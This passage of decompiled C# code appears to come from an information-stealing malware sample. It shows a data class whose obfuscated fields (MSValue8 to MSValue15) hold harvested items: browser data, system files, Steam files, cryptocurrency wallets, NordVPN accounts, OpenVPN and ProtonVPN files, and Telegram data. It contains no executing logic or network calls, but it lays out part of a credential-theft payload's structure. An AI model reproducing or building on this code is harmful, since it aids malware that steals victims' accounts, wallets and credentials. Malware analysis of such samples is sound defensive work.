 [DataMember(Name = "MSValue8")]
public List<BrowserVersion> BrowserVersion { get; set; } = new List<BrowserVersion>();
// Token: 0x17000065 RID: 101
// (get) Token: 0x060007F0 RID: 2032 RVA: 0x00007CB9 File Offset: 0x00005EB9
// (set) Token: 0x060007F1 RID: 2033 RVA: 0x00007CC1 File Offset: 0x00005EC1
[DataMember(Name = "MSValue9")]
public List<ScannedFile> SysFile { get; set; } = new List<ScannedFile>();
// Token: 0x17000066 RID: 102
// (get) Token: 0x060007F2 RID: 2034 RVA: 0x00007CCA File Offset: 0x00005ECA
// (set) Token: 0x060007F3 RID: 2035 RVA: 0x00007CD2 File Offset: 0x00005ED2
[DataMember(Name = "MSValue10")]
public List<ScannedFile> Steam { get; set; } = new List<ScannedFile>();
// Token: 0x17000067 RID: 103
// (get) Token: 0x060007F4 RID: 2036 RVA: 0x00007CDB File Offset: 0x00005EDB
// (set) Token: 0x060007F5 RID: 2037 RVA: 0x00007CE3 File Offset: 0x00005EE3
[DataMember(Name = "MSValue11")]
public List<ScannedFile> Wallets { get; set; } = new List<ScannedFile>();
// Token: 0x17000068 RID: 104
// (get) Token: 0x060007F6 RID: 2038 RVA: 0x00007CEC File Offset: 0x00005EEC
// (set) Token: 0x060007F7 RID: 2039 RVA: 0x00007CF4 File Offset: 0x00005EF4
[DataMember(Name = "MSValue12")]
public List<Account> NordVPN { get; set; }
// Token: 0x17000069 RID: 105
// (get) Token: 0x060007F8 RID: 2040 RVA: 0x00007CFD File Offset: 0x00005EFD
// (set) Token: 0x060007F9 RID: 2041 RVA: 0x00007D05 File Offset: 0x00005F05
[DataMember(Name = "MSValue13")]
public List<ScannedFile> OpenVPN { get; set; }
// Token: 0x1700006A RID: 106
// (get) Token: 0x060007FA RID: 2042 RVA: 0x00007D0E File Offset: 0x00005F0E
// (set) Token: 0x060007FB RID: 2043 RVA: 0x00007D16 File Offset: 0x00005F16
[DataMember(Name = "MSValue14")]
public List<ScannedFile> ProtonVPN { get; set; }
// Token: 0x1700006B RID: 107
// (get) Token: 0x060007FC RID: 2044 RVA: 0x00007D1F File Offset: 0x00005F1F
// (set) Token: 0x060007FD RID: 2045 RVA: 0x00007D27 File Offset: 0x00005F27
[DataMember(Name = "MSValue15")]
public List<ScannedFile> Telegram { get; set; }